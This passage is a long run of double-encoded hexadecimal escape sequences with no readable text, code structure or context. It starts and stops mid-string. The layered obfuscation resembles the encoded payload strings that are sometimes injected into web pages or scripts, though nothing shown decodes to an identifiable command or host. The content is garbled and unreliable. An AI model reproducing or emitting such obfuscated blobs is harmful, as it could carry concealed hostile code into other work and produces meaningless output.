5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c